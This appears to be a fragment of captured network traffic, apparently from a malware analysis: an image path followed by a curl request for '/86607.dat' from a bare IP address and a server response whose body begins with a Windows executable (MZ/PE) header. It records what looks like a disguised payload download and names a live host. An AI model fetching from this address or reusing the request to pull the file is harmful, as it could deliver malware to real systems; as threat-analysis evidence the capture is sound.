 GET /86607.dat HTTP/1.1
Host: 128.254.207.55
User-Agent: curl/7.83.1
Accept: */*
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Feb 2023 17:04:24 GMT
Content-Type: application/octet-stream
Content-Length: 1761280
Connection: keep-alive
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment;
MZ......................@............................................. .!..L.!This progr
am cannot be run in DOS mode.